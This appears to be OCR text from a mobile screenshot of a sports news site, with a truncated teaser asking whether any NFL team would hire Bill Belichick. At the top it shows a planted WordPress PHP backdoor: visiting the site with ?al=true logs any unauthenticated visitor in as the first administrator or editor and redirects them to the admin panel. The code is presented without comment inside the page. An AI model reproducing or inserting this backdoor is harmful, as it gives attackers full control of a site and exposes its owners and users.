
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
SPORTUPDATE
ALL SPORT NEWS AND MORE
Would any NFL team consider
hiring Bill Belichick? One
possibility is particularly